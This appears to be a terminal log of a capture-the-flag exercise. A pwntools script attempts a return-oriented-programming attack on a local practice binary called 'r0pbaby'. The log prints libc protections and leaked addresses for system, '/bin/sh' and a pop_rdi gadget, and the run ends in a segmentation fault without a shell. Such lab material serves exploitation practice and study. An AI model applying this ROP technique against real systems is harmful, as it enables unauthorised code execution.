 baymrx@ubuntu:~/Desktop$ python r0pbaby.py
[+] Starting local process './r0pbaby': pid 3322
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]libc_addr: 0x00007FABA89104F0
[*]system_addr: 0x00007FABA815B440
[*]binsh: 0x7faba8ac438a
[*]pop_rdi: 0x7faba8931a4f
[*] Switching to interactive mode
Bad choice.
[*] Got EOF while reading in interactive
$ whoami
[*] Process './r0pbaby' stopped with exit code -11 (SIGSEGV) (pid 3322)
[*] Got EOF while sending in interactive